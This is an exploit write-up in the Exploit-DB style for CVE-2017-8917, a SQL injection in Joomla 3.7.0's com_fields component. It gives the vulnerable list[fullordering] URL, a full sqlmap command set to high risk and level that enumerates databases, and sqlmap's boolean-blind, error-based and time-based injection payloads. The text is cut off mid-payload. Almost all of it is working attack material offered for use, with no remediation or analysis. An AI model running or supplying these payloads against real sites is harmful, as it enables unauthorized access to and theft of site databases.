 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullorde
ring]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]
=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) T
HEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT
 COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(S